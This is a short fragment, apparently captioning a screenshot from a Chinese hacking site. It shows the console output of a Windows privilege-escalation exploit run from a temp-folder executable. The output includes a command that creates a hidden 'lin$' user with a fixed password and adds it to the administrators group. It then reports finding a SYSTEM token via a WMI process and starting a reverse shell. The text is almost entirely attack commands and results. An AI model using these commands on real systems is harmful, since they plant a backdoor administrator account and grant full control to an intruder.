 Cmd路径:
C:\WINDOWS\Temp\debug.exe
语句:
执行
/shanjie89/-->This exploit will execute "net user lin$ lin123 /add & net localgroup administrators lin$ /add"
/shanjie89/-->Got WMI process Pid: 2600
/shanjie89/-->Found token SYSTEM
/shanjie89/-->Running reverse shell
哈客部落
www.Hake.cc